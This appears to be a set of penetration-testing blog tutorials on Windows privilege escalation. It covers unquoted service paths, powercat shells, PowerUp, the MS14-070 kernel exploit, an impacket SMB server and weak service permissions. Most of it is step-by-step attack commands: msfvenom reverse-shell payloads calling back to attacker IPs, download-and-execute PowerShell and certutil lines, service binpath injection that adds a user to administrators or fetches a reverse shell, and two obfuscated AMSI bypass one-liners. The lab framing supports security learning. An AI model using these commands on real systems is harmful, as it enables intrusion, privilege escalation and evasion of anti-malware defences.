Privilege Escalation – Unquoted Service Path (Windows)

When a service is created whose executable path contains spaces and isn’t enclosed within quotes, leads to a vulnerability known as Unquoted Service Path which allows a user to gain SYSTEM privileges (only if the vulnerable service is running with SYSTEM privilege level which most of the time it is).

if the service is not enclosed within quotes and is having spaces, it would handle the space as a break and pass the rest of the service path as an argument.

This can be exploited to execute an arbitrary binary when the vulnerable service starts, which could allow to escalate privileges to SYSTEM

How does it work?

The way to exploit this vulnerability is to place a malicious executable somewhere in the service path, and name it in a way that starts with the first few letters of the next directory in the service path. When the service starts, it will then execute the evil binary and grant remote SYSTEM access.

An adversary can place an executable in a higher level directory of the path, and Windows will resolve that executable instead of the intended executable. For example, if the path in a shortcut is C:\program files\myapp.exe, an adversary may create a program at C:\program.exe that will be run instead of the intended program.

Unquoted Path or Unquoted Service path is reported as a critical vulnerability in Windows, such vulnerability allows an attacker to escalate the privilege for NT AUTHORITY/SYSTEM for a low-level privilege user account.

Requirements

  • if the path has one or more spaces
  • it is not surrounded by quotation marks
  • Have write permissions in the directory to place the malicious file
  • Be able to Start/Stop the service, or at least, reboot the server for the service to auto start
  • The malicious program/service will have to start with the first letters before the first space of the next directory

If it is initiated by a member of administrators group we will get the same privileges

the filename will be executed in the order from left to right until the space is reached and will append .exe at the end of this spaced path.

In order to run SomeExecutable.exe, the system will interpret this path in the following order from 1 to 5.

  • C:\Program.exe
  • C:\Program Files\VK9.exe
  • C:\Program Files\VK9 Security\binary.exe
  • C:\Program Files\Vk9 Security\binary files\executable.exe
  • C:\Program Files\Vk9 Security\binary files\executable files\real-program.exe

Considering we have the write permissions in the context of the user shell (more on this later) in any of the spaced folders above, we as an attacker can drop our malicious executable in that folder to get a reverse shell as SYSTEM.

When the system boots, Windows auto starts some of its services. Services on Windows communicate with the Service Control Manager which is responsible to start, stop and interact with these service processes.

Access Rights for the Service Control Manager

The SCM creates a service object’s security descriptor when the service is installed by the CreateService function. The default security descriptor of a service object grants the following access.


Anything like SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS is a win. In fact, any of the following permissions are worth looking out for:

  • SERVICE_CHANGE_CONFIG
  • SERVICE_ALL_ACCESS
  • GENERIC_WRITE
  • GENERIC_ALL
  • WRITE_DAC
  • WRITE_OWNER

Lab Set up


1. First I will create 2 users (usera & userb). usera will be part of the administrators & users groups, and userb will part of users only

Create usera

  • net user usera P4ssword123 /add
  • net localgroup Administrators usera /add

Create userb

  • net user userb P4ssword123 /add
  • net localgroup Users userb /add

2. Looking at their privileges

  • net user usera
  • net user userb

3. Log in with the Administrator account, and create in CMD a service task



  • sc create “VK9 Security Vulnerable Service” binpath= “C:\Program Files\Vk9 Security\binary files\executable files\real-program.exe” Displayname= “Vk9 Vuln Service” start= auto

Note: Displayname is advisable to be specified but not necessary (if not mentioned, then it will be same as the service name)

4. Now if we go to “Services” we can see the new one created

5. You can use powershell to see the service

  • Get-Service
  • Get-Service -DisplayName “Vk9 Vuln Service”

6. Also from CMD

  • sc query “VK9 Security Vulnerable Service” state=all

7. We will now proceed to create the folders (with the administrator account), and, to give the appropriate permissions

  • mkdir “C:\Program Files\Vk9 Security\binary files\executable files\”

8. Now Check the permissions in the folder we will make vulnerable, as we can see BUILTIN\Users group only has (read & execute) permissions

  • icacls “C:\Program Files\Vk9 Security/binary files”

NOTE: The main icacls permissions are as follows:

  • F – Full access
  • M– Modify access
  • RX – Read and execute access
  • R – Read-only access
  • W – Write-only access

Whereas these are used for file/folder inheritance:

  • (OI) – Object inherit
  • (CI) – Container inherit
  • (IO) – Inherit only
  • (NP) – Do not propagate inherit

9. Lets add WRITE permissions to BUILTIN\Users

  • icacls “C:\Program Files\Vk9 Security/binary files” /GRANT “BUILTIN\Users”:W
  • icacls “C:\Program Files\Vk9 Security/binary files”

10. Please any program in “C:\Program Files\Vk9 Security\binary files\executable files\real-program.exe”

Identification

1. Logging in using userb, the one that only belongs to BUILTIN\Users

  • wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v “C:\Windows\\” | findstr /i /v “””

Note: you can also check the folders permissions

  • icacls “C:\Program Files\Vk9”

2. This can also be found in registry

  • reg query “HKLM\SYSTEM\CurrentControlSet\Services\VK9 Security Vulnerable Service”

3. Using PowerUp.ps1 we can also enumerate this vulnerability

  • powershell -ep bypass
  • Import-Module .\PowerUp.ps1
  • Invoke-AllChecks

4. We can also search only for UnquotedServicePath

  • Import-Module .\PowerUp.ps1
  • Get-UnquotedService

Manual Exploitation

1. We already identified Unquoted service path

  • wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v “C:\Windows\\” | findstr /i /v “””

2. Also looking at the directories, we identified “C:\Program Files\Vk9 Security\binary files” to have READ, WRITE, EXECUTE permissions for BUILTIN:Users

  • icacls “C:\Program Files\Vk9 Security/binary files”

3. We can now drop a payload file into that directory, first we need to create it

  • msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.7 LPORT=7777 -f exe -o executable.exe

4. Start a web server at your Linux local server

  • python3 -m http.server 9999

5. In your target machine, download the file into the target directory, and give full permissions to Everyone

  • cd “C:\Program Files\Vk9 Security\binary files”
  • certutil -urlcache -split -f “http://192.168.0.13:9999/executable.exe” executable.exe
  • dir
  • icacls executable.exe /grant Everyone:F


6. Now start a listener on port 7777 in your local machine

  • nc -lvp 7777

7. Now, check if you have rights to restart (stop/start) the service

  • sc stop “VK9 Security Vulnerable Service”
  • sc qc “VK9 Security Vulnerable Service”

Note: we get access denied due to our permissions. Our userb has only BUILTIN:Users rights

8. Try to reboot the server, and see if the service automatically runs at start.

9. Once, the server loads back, you should get a shell back to your listener

when the system will boot/reboot, as its start type is AUTO_START, this service will interact with the Service Control Manager and traverse the path to its binary executable.

Not found > C:\Program Files

Not found > C:\Program Files\Vk9 Security

Found > C:\Program Files\Vk9 Security\binary files\executable.exe

Not Found > C:\Program Files\Vk9 Security\binary files\executable files\

Since, we have dropped our executable.exe, whilst searching for real-program.exe it will first encounter executable.exe and will end up executing this instead due to it being unquoted service binary path, thus, giving us back a reverse shell on our nc listener.

Metasploit

This technique can also be exploited using automated tools like Metasploit. Below the steps to exploit it.

1. Having already a Meterpreter session, we can start by running post exploitation tools

  • background
  • use exploit/windows/local/unquoted_service_path
  • show options

2. Set the session value to our current session

  • set SESSION 12
  • exploit

Note: In this case the payload failed because we have no rights to restart the service, nor, restart the server. If we restart the server probable our Meterpreter communication will fail. So, I will use another user instead of userb, someone that has service start/stop privileges

3. Testing with another user that has start/stop privilges we can see the script being executed successfully

  • set SESSION 13
  • exploit
  • getuid

Note: this exploit works well if the user account is in Administrators group coupled with using a exploit module to bypass UAC.

PowerSploit

PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment.

we are focusing on two of its modules Get-ServiceUnquoted and Write-ServiceBinary.

  • Get-ServiceUnquoted tells us the service name, executable path, modifiable path along with who has the rights to modify which path.
  • After we have found the Unquoted Service Path, we will use PowerSploit’s Write-ServiceBinary to write the shell to disk within the executable path.

1. Download PowerUp into your Linux machine, and set a web server.

  • git clone https://github.com/PowerShellMafia/PowerSploit.git
  • cd PowerSploit/Privesc
  • python3 -m http.server 9999

2. From the windows server run this command to execute the file in memory, without the need to download to disk. It will execute Get-ServiceUnquoted

  • powershell -nop -exec bypass -c “IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.13:9999/PowerUp.ps1’);Get-UnquotedService”

Break down of the command

  • -nop: Short for NoProfile. It enables PowerShell to not execute profile scripts and right away launch your script in an untouched environment
  • -exec bypass: If script execution is not allowed, make sure to explicitly allow it in order to run our powershell script
  • -c: command to run from PowerShell
  • If you have the Internet access from this reverse shell, then give the PowerUp.ps1 Github’s URL directly as a string to DownloadString in above command or else it can be downloaded from here locally. Download and fetch this script from the attacker’s machine to the victim’s machine if both are in the same network

3. Run Get-ModifiablePath to get the exact folder that is vulnerable

  • powershell -nop -exec bypass -c “IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.13:9999/PowerUp.ps1’);Get-ChildItem C:\ -Recurse | Get-ModifiablePath”

4. With this command we can print the permissions in the folder, we can see BUILTIN\Users with write privileges

  • powershell -nop -exec bypass -c “Get-acl ‘C:\Program Files\VK9 Security\binary files’ | % {$_.access}”

5. Knowing the exact folder, and the permissions we can proceed to create a stageless payload

  • msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.13 LPORT=1337 -f exe -o executable.exe

6. Now start a SMB server to transfer files to the windows machine

  • impacket-smbserver EVILSHARE ~/Desktop -smb2support

7. Now, proceed to download the file into the right folder using powershell, for this I’ll use Write-ServiceBinary

  • powershell -nop -exec bypass -c “IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.13:9999/PowerUp.ps1’);Write-ServiceBinary -Name ‘VK9 Security Vulnerable Service’ -Command ‘\\192.168.0.13\EVILSHARE\executable.exe’ -Path ‘C:\Program Files\VK9 Security\binary files\executable.exe'”

Write-ServiceBinary takes 3 switches in the above command:

  • -Name: Name of the vulnerable service
  • -Command: The custom command when malicious service binary will be executed
  • -Path: Path to the vulnerable binary which will be executed

Note: you can also verify the file has been delivered by running dir in the target location

  • cd “C:\Program Files\Vk9 Security\binary files”
  • dir

8. Once, the file has been delivered to the target location, we proceed to start a nc listener

  • nc -lvp 1337

9. Proceed to reboot the server, once, it loads back a reverse shell should be executed

  • shutdown /r /f

Remedy

Windows 0day vulnerabilities are very often unquoted service paths. it gets all the services from HKLM\SYSTEM\CurrentControlSet\services, finds those services with spaces and without quotes, prepends and appends double quotes to the service binary executable and fixes it.

Vulnerability Solution: Ensure that any services that contain a space in the path enclose the path in quotes.

Examples:

Unquoted service path: C:\Program Files\VK9 Security\binary files\executable files\real-program.exe

Quoted service path: ” C:\Program Files\VK9 Security\binary files\executable files\real-program.exe”

Conclusion

To successfully exploit this vulnerability, following conditions should be met.

  • The service executable path should not be enclosed in quotes and have spaces.
  • It should be running with LocalSystem privileges. If not, whatever privileges it will be running as will provide us a reverse shell with that same privilege level considering it is a auto-start service.
  • Users should have write access in one of the folders where the binary path resides.
  • Users should have the rights to restart the service. If not, it should be an auto-start service so that upon rebooting the system, it communicates with the Service Control Manager and you know the rest.

References

https://medium.com/@SumitVerma101/windows-privilege-escalation-part-1-unquoted-service-path-c7a011a8d8ae

https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createprocessa

https://attack.mitre.org/techniques/T1574/009/

https://hackingarticles.in/windows-privilege-escalation-unquoted-service-path/

Bind & Reverse Shell using powercat

This tutorial is to show you how to use powercat which is the Windows equivalent tool for netcat linux. (Netcat: The powershell version. (Powershell Version 2 and Later Supported))

https://github.com/besimorhino/powercat

Parameters:

  • -l Listen for a connection. [Switch]
  • -c Connect to a listener. [String]
  • -p The port to connect to, or listen on. [String]
  • -e Execute. (GAPING_SECURITY_HOLE) [String]
  • -ep Execute Powershell. [Switch]
  • -r Relay. Format: “-r tcp:10.1.1.1:443” [String]
  • -u Transfer data over UDP. [Switch]
  • -dns Transfer data over dns (dnscat2). [String]
  • -dnsft DNS Failure Threshold. [int32]
  • -t Timeout option. Default: 60 [int32]
  • -i Input: Filepath (string), byte array, or string. [object]
  • -o Console Output Type: “Host”, “Bytes”, or “String” [String]
  • -of Output File Path. [String]
  • -d Disconnect after connecting. [Switch]
  • -rep Repeater. Restart after disconnecting. [Switch]
  • -g Generate Payload. [Switch]
  • -ge Generate Encoded Payload. [Switch]
  • -h Print the help message. [Switch]

Basic Connections

By default, powercat reads input from the console and writes input to the console using write-host. You can change the output type to ‘Bytes’, or ‘String’ with -o.

Basic Client:

  • powercat -c 10.1.1.1 -p 443

Basic Listener:

  • powercat -l -p 8000

Basic Client, Output as Bytes:

  • powercat -c 10.1.1.1 -p 443 -o Bytes

File Transfer

powercat can be used to transfer files back and forth using -i (Input) and -of (Output File).

Send File:

  • powercat -c 10.1.1.1 -p 443 -i C:\inputfile

Recieve File:

  • powercat -l -p 8000 -of C:\inputfile

Shells

powercat can be used to send and serve shells. Specify an executable to -e, or use -ep to execute powershell.

Serve a cmd Shell:

  • powercat -l -p 443 -e cmd

Send a cmd Shell:

  • powercat -c 10.1.1.1 -p 443 -e cmd

Serve a shell which executes powershell commands:

  • powercat -l -p 443 -ep

DNS and UDP

powercat supports more than sending data over TCP. Specify -u to enable UDP Mode. Data can also be sent to a dnscat2 server with -dns. Make sure to add “-e open –no-cache” when running the dnscat2 server.

Send Data Over UDP:

  • powercat -c 10.1.1.1 -p 8000 -u
  • powercat -l -p 8000 -u

Connect to the c2.example.com dnscat2 server using the DNS server on 10.1.1.1:

  • powercat -c 10.1.1.1 -p 53 -dns c2.example.com

Send a shell to the c2.example.com dnscat2 server using the default DNS server in Windows:

  • powercat -dns c2.example.com -e cmd

Relays

Relays in powercat work just like traditional netcat relays, but you don’t have to create a file or start a second process. You can also relay data between connections of different protocols.

TCP Listener to TCP Client Relay:

  • powercat -l -p 8000 -r tcp:10.1.1.16:443

TCP Listener to UDP Client Relay:

  • powercat -l -p 8000 -r udp:10.1.1.16:53

TCP Listener to DNS Client Relay

  • powercat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com

TCP Listener to DNS Client Relay using the Windows Default DNS Server

  • powercat -l -p 8000 -r dns:::c2.example.com

TCP Client to Client Relay

  • powercat -c 10.1.1.1 -p 9000 -r tcp:10.1.1.16:443

TCP Listener to Listener Relay

  • powercat -l -p 8000 -r tcp:9000

Generate Payloads

Payloads which do a specific action can be generated using -g (Generate Payload) and -ge (Generate Encoded Payload). Encoded payloads can be executed with powershell -E. You can use these if you don’t want to use all of powercat.

Generate a reverse tcp payload which connects back to 10.1.1.15 port 443:

  • powercat -c 10.1.1.15 -p 443 -e cmd -g

Generate a bind tcp encoded command which listens on port 8000:

  • powercat -l -p 8000 -e cmd -ge

Misc Usage

powercat can also be used to perform portscans, and start persistent servers.

Basic TCP Port Scanner:

  • (21,22,80,443) | % {powercat -c 10.1.1.10 -p $_ -t 1 -Verbose -d}

Start A Persistent Server That Serves a File:

  • powercat -l -p 443 -i C:\inputfile -rep

Reverse shell

1. Having already access to a server, you can download into it the tool and run it. First download the tool into your local Kali/Parrot machine

  • git clone https://github.com/besimorhino/powercat.git
  • cd powercat
  • ls

2. Now start a web server in the local machine to transfer the files

  • python3 -m http.server 8888

3. Now from the remote machine you can download the file in

  • Invoke-WebRequest -URI ‘http://192.168.0.13:8888/powercat.ps1’ -Outfile .\powercat.ps1
  • dir

4. Having the file in your server you can start a listener, first we need to bypass the execution policy

  • powershell -ep bypass
  • Import-Module .\powercat.ps1
  • powercat -l -p 4444

Note: For this example, the AV and Firewall were turned off. AV could probably block powercat, and Firewall could block the opening port 4444

5. Now you can use netstat to verify the port has been opened

  • netstat -an | FINDSTR 4444

6. Having that we can now create a reverse shell script using MSFVenom, and have it executed from another windows machine

  • msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.7 LPORT=4444 -f exe > rev.exe
  • ls
  • python3.9 -m http.server 8888

7. Now, download the file into another Windows machine, and, execute it. (it should connect to our victim the one we just opened the port)

  • .\rev.exe
  • whoami

Note: We got a shell from user vry4n from the other machine.

Extra

This can be used locally also to elevate privileges. So you set up the listener, and have a schedule task (as an example) run the reverse shell program to the same machine with elevated privileges.

Bind shell

1. For a bind shell just execute the powercat.ps1 the same way

  • powershell -ep bypass
  • Import-Module .\powercat.ps1
  • powercat -l -p 4455 -e cmd

2. Verify the port has been opened

  • netstat -ano | FINDSTR 4455

2. In a remote machine, in this case Kali, you can run, to connect to that IP & port

  • nc 192.168.0.7 4455
  • whoami


Enumerate Windows Using PowerUP

PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment.

PowerUp

  • Clearing house of common privilege escalation checks, along with some weaponization vectors.

How to

1. Download the Tool

  • git clone https://github.com/PowerShellMafia/PowerSploit.git
  • cd PowerSploit/Privesc
  • ls

2. Transfer the tool to the remote machine, first set a web server in the local machine

  • python3 -m http.server 9999

3. In the remote server using powershell run the following

  • IWR http://192.168.0.12:9999/PowerUp.ps1 -OutFile PowerUp.ps1
  • dir

4. Bypass the execution policy

  • powershell -ep bypass

5. Bypass AMSI protection (anti-malware)

  • sET-ItEM ( ‘V’+’aR’ + ‘IA’ + ‘blE:1q2’ + ‘uZx’ ) ( [TYpE]( “{1}{0}”-F’F’,’rE’ ) ) ; ( GeT-VariaBle ( “1Q2U” +”zX” ) -VaL ).”A`ss`Embly”.”GET`TY`Pe”(( “{6}{3}{1}{4}{2}{0}{5}” -f’Util’,’A’,’Amsi’,’.Management.’,’utomation.’,’s’,’System’ ) ).”g`etf`iElD”( ( “{0}{2}{1}” -f’amsi’,’d’,’InitFaile’ ),( “{2}{4}{0}{1}{3}” -f ‘Stat’,’i’,’NonPubli’,’c’,’c,’ )).”sE`T`VaLUE”( ${n`ULl},${t`RuE} )

# New AMSI bypass obfuscation:

  • [ReF].”`A$(echo sse)`mB$(echo L)`Y”.”g`E$(echo tty)p`E”(( “Sy{3}ana{1}ut{4}ti{2}{0}ils” -f’iUt’,’gement.A’,”on.Am`s”,’stem.M’,’oma’) ).”$(echo ge)`Tf`i$(echo El)D”((“{0}{2}ni{1}iled” -f’am’,’tFa’,”`siI”),(“{2}ubl{0}`,{1}{0}” -f ‘ic’,’Stat’,’NonP’)).”$(echo Se)t`Va$(echo LUE)”($(),$(1 -eq 1))

Note. AntiVirus could block this from running.

6. Proceed to import PowerUp and run it

  • Import-Module .\PowerUp.ps1
  • Invoke-AllChecks


Microsoft Windows Server 2003 SP2 – TCP/IP IOCTL Privilege Escalation (MS14-070) – CVE-2014-4076

Microsoft Windows TCP/IP stack (tcpip.sys and tcpip6.sys) could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper handling of objects in memory. By running a specially crafted application, an authenticated attacker could exploit this vulnerability to run arbitrary code in the context of another process and potentially take complete control over the system.

Affected Products

Microsoft Windows Server 2003 SP2

Microsoft Windows Server 2003 SP2 Itanium

Microsoft Windows Server 2003 SP2 x64

Exploit 1 (Using a script)

1. Identify the server is vulnerable to CVE-2014-4076, I used (https://github.com/bitsadmin/wesng)

2. Once you have verified it, you can compile one of the exploits available at exploit-db, I will use (https://www.exploit-db.com/exploits/37755) as an example

3. Download the exploit

  • searchsploit “TCP/IP IOCTL”
  • searchsploit -m windows/local/37755.c

4. Compile it

  • sudo apt-get install gcc-mingw-w64
  • i686-w64-mingw32-gcc-win32 37755.c -o exploit.exe -lws2_32

Note: I get an error at compiling, so we have to solve that

5. To solve the compiling issue do the following

  • REMOVE: typedef DWORD NTSTATUS

  • REPLACE: typedef _Return_type_success_(return >= 0) LONG NTSTATUS;

6. Now try to recompile

  • i686-w64-mingw32-gcc-win32 37755.c -o exploit.exe -lws2_32
  • ls -l exploit.c

7. Having the executable compiled, now it is time to have it transferred to the remote server. First start a SMB server at the attacking machine

  • python3 ./impacket/examples/smbserver.py evilshare .

8. Now from the windows host scan the share and download the

  • net view \\192.168.0.11
  • dir \\192.168.0.11
  • copy \\192.168.0.11\EVILSHARE\exploit.exe exploit.exe

9. Verify the file has been downloaded. You can also attempt to download to %TEMP% folder if you don’t have permissions in the current directory

  • dir

10. Now verify the current user, run the script, and verify if the session has been elevated.

  • whoami
  • exploit.exe
  • whoami

Note: As you can see we elevated from regular user “cr7” to “nt authority\system”

Exploit 2 (Metasploit)

1. Having a meterpreter session, we can now run a module dedicated to the CVE-2014-4076 (exploit/windows/local/ms14_070_tcpip_ioctl)

  • background
  • search cve:2014-4076

2. Select the post exploitation module and see its options

  • use exploit/windows/local/ms14_070_tcpip_ioctl
  • show options

3. In this case I will set SESSION, LHOST & LPORT, then run it

  • set SESSION 11
  • set LHOST 10.10.14.4
  • set LPORT 8877
  • run

4. After a successful run, a new session will be created with “nt authority\system” permissions.

  • sysinfo
  • shell
  • whoami

Remedy

Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS14-070

References

https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2014/ms14-070?redirectedfrom=MSDN

https://packetstormsecurity.com/files/130159

https://www.exploit-db.com/exploits/35936

https://www.exploit-db.com/exploits/37755

https://packetstormsecurity.com/files/130257


SMB server with Impaket-smbserver

This time we will set a SMB server to run script from using impaket-smbserver

https://github.com/SecureAuthCorp/impacket

Download

1. Download the scripts

  • git clone https://github.com/SecureAuthCorp/impacket.git

2. locate the smbserver script

  • find . -iname *smbserver* 2> /dev/null

Note: I already have it installed in my Kali machine

How to

1. In your Linux machine locate the folder where the script is placed, in this case we will use WinPEAS

  • cd ../Documents/Tools/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/binaries/x64/Release

2. Being there now run the smb server

  • impacket-smbserver smbfolder $(pwd) -smb2support -user vk9guest -password vk9pass

3. At the Windows server, using Powershell run

  • $pass = ConvertTo-SecureString ‘vk9pass’ -AsPlainText -Force
  • $pass
  • $cred = New-Object System.Management.Automation.PSCredential(‘vk9guest’, $pass)
  • $cred

4. Having the credentials already set, we will proceed to connect to the SMB server

  • New-PSDrive -Name vk9smb -PSProvider FileSystem -Credential $cred -Root \\10.10.14.13\smbfolder

5. Now access the share that has been mounted

  • cd vk9smb:
  • dir

6. Execute the program

  • .\winPEASx64.exe

7. If you need to mount multiple times use only a different name

  • New-PSDrive -Name vk9smb -PSProvider FileSystem -Credential $cred -Root \\10.10.14.13\smbfolder
  • New-PSDrive -Name vk9smb2 -PSProvider FileSystem -Credential $cred -Root \\10.10.14.13\smbfolder


Windows Weak Service Permissions

Sometimes in windows, we discover services that run with SYSTEM level privileges but doesn’t have proper permissions set by an administrator. These services mostly exist in third party software and these services are the best victims for privilege escalation.

In this example we will escalate from user1 to administrator, using OpenVPN service. The administrator of this machine assigned service permissions to user1. This is part of a post exploitation phase.

If you would like to know how to set permissions on services visit this post “Set User permissions on a service”

Exploitation

Manual

1. Download Microsoft accesschk.exe, which is a program that will help us enumerate services (https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk), and extract file

  • Unzip AccessChk.zip

2. Start a web sever in the same directory as the downloaded file in your Linux machine

  • python3.9 -m http.server 9999

3. Having already a low user session, download “accesschk.exe” into the server, using whatever delivery method you know. In this case, I will use powershell IWR for the download. You could also use cmd certutil

  • IWR http://192.168.0.13:9999/accesschk.exe -OutFile accesschk.exe
  • dir

4. Now execute accesschk.exe to list all the services that the user “user1” can modify.)

  • .\accesschk.exe -uwcqv “<current_user>” * -accepteula
  • .\accesschk.exe -uwcqv “user1” * -accepteula

Note: Service_All_Access means that the user has full control over this service and therefore it is possible the properties of this service to be modified.

5. It is telling us we have READ/WRITE permissions on the OpenVPNServiceInteractive service. The next step is to determine the status of this service, the binary path name and if the service with higher privileges.

  • sc.exe qc OpenVPNServiceInteractive

Note: Since the SERVICE_START_NAME is running as LocalSystem this means that the BINARY_PATH_NAME parameter can be modified to execute any command on the system.

6. As we can see our user is not part of the administrators group

  • net localgroup administrators

7. Since, we can inject any command, I will add our user to the administrators group. Since, user1 is not part of this group, then stop and start the application, the restart may fail as the path of the app will be overwritten by the command

  • sc.exe config OpenVPNServiceInteractive binpath= “net localgroup administrators user1 /add”
  • sc.exe stop OpenVPNServiceInteractive
  • sc.exe start OpenVPNServiceInteractive
  • sc.exe qc OpenVPNServiceInteractive

8. Now, verify that the user has been added to the administrators group

  • net localgroup administrators

9. If we actually verify the in services, the command will show instead of the file path

10. We could also run a reverse shell using Powershell. First I will start a webserver in Kali/Parrot hosting Invoke-PowerShellTcp.ps1, which is a Nishang’s script (https://github.com/samratashok/nishang)

  • python3.9 -m http.server 9999

11. Then, start a listener in the same Kali/Parrot

  • nc -lvp 8081

12. Now do the same command to inject the reverse shell

  • sc.exe config OpenVPNServiceInteractive binpath= “cmd /c powershell.exe IEX( IWR http://192.168.0.13:9999/Invoke-PowerShellTcp.ps1 -UseBasicParsing)”
  • sc.exe start OpenVPNServiceInteractive

13. Check on your listener, and, it should now have gotten a connection back as nt authority\system

  • whoami

Solution

Be cautious of the services and permissions you assign to services

Reference

Weak Service Permissions